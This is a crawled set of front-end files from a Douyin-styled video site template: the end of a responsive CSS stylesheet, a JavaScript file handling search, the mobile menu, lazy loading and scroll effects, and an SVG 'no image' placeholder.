    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }
}

@media (max-width: 480px) {
    .douyin-video-title {
        font-size: 16px;
    }

    .douyin-video-stats {
        gap: 12px;
    }

    .douyin-stat {
        font-size: 12px;
    }

    .douyin-episodes {
        gap: 6px;
    }

    .douyin-episode {
        padding: 6px 12px;
        font-size: 13px;
    }

    /* 小屏幕首页和列表页 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-home-feed .douyin-video-title,
    .douyin-list .douyin-video-title {
        font-size: 14px;
    }

    .douyin-home-feed .douyin-video-info,
    .douyin-list .douyin-video-info {
        padding: 12px;
    }

    /* 小屏幕播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .douyin-vodplay .douyin-video-title {
        font-size: 14px;
    }

    .douyin-vodplay .douyin-video-info {
        padding: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fuyuxuan888.com/template/douyin/js/main.js?v=1765266148
body_size: 1512
content:
// Douyin Template JavaScript - 抖音精选风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        // 使用传统表单提交方式
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuToggle = document.querySelector('.douyin-menu-toggle');
        const nav = document.querySelector('.douyin-nav');

        if (!menuToggle || !nav) {
            return;
        }

        // 菜单切换按钮点击事件
        menuToggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const isActive = nav.classList.contains('active');
            if (isActive) {
                nav.classList.remove('active');
                this.classList.remove('active');
            } else {
                nav.classList.add('active');
                this.classList.add('active');
            }
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.douyin-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                if (menuToggle) {
                    menuToggle.classList.remove('active');
                }
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });

        // 阻止导航菜单内部点击事件冒泡
        nav.addEventListener('click', function(e) {
            e.stopPropagation();
        });
    }

    // 初始化移动端菜单
    initMobileMenu();

    // 视频卡片交互
    const videoCards = document.querySelectorAll('.douyin-video-card');
    videoCards.forEach(card => {
        const playIcon = card.querySelector('.douyin-play-icon');
        if (playIcon) {
            card.addEventListener('mouseenter', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1.1)';
            });

            card.addEventListener('mouseleave', function() {
                playIcon.style.transform = 'translate(-50%, -50%) scale(1)';
            });
        }
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '100px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 视频流滚动优化
    let ticking = false;
    function updateScrollPosition() {
        const videoCards = document.querySelectorAll('.douyin-video-card');
        videoCards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const isVisible = rect.top < window.innerHeight && rect.bottom > 0;
            if (isVisible) {
                card.classList.add('visible');
            }
        });
        ticking = false;
    }

    window.addEventListener('scroll', function() {
        if (!ticking) {
            window.requestAnimationFrame(updateScrollPosition);
            ticking = true;
        }
    });

    // 初始化
    updateScrollPosition();
})();



--- FILE ---
content_type: image/svg+xml
request_url: http://www.fuyuxuan888.com/template/douyin/images/no-image.svg
body_size: 812
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 360" preserveAspectRatio="xMidYMid meet">
  <defs>
    <linearGradient id="douyinBgGrad" x1="0%" y1="0%" x2="100%" y2="100%">
      <stop offset="0%" style="stop-color:#000000;stop-opacity:1" />
      <stop offset="50%" style="stop-color:#161823;stop-opacity:1" />
      <stop offset="100%" style="stop-color:#000000;stop-opacity:1" />
    </linearGradient>
    <linearGradient id="douyinIconGrad" x1="0%" y1="0%" x2="100%" y2="100%">
      <stop offset="0%" style="stop-color:#fe2c55;stop-opacity:1" />
      <stop offset="100%" style="stop-color:#ff0040;stop-opacity:1" />
    </linearGradient>
    <filter id="douyinGlow">
      <feGaussianBlur stdDeviation="3" result="coloredBlur"/>
      <feMerge>
        <feMergeNode in="coloredBlur"/>
        <feMergeNode in="SourceGraphic"/>
      </feMerge>
    </filter>
  </defs>

  <!-- 背景 -->
  <rect width="640" height="360" fill="url(#douyinBgGrad)"/>

  <!-- 边框装饰 -->
  <rect x="20" y="20" width="600" height="320" fill="none" stroke="#fe2c55" stroke-width="2" stroke-opacity="0.15" rx="8"/>

  <!-- 中心图标区域 -->
  <g transform="translate(320, 180)">
    <!-- 外圈 -->
    <circle cx="0" cy="0" r="55" fill="none" stroke="url(#douyinIconGrad)" stroke-width="2.5" stroke-opacity="0.25" filter="url(#douyinGlow)"/>

    <!-- 播放图标背景 -->
    <circle cx="0" cy="0" r="35" fill="url(#douyinIconGrad)" opacity="0.1"/>

    <!-- 播放图标 -->
    <path d="M -10 -14 L -10 14 L 14 0 Z" fill="url(#douyinIconGrad)" filter="url(#douyinGlow)"/>

    <!-- 装饰点 -->
    <circle cx="-45" cy="-25" r="3" fill="#fe2c55" opacity="0.4"/>
    <circle cx="45" cy="-25" r="3" fill="#fe2c55" opacity="0.4"/>
    <circle cx="-45" cy="25" r="3" fill="#fe2c55" opacity="0.4"/>
    <circle cx="45" cy="25" r="3" fill="#fe2c55" opacity="0.4"/>
  </g>

  <!-- 底部文字提示 -->
  <text x="320" y="300" font-family="Arial, sans-serif" font-size="14" fill="rgba(255,255,255,0.5)" text-anchor="middle" opacity="0.5">暂无图片</text>
</svg>
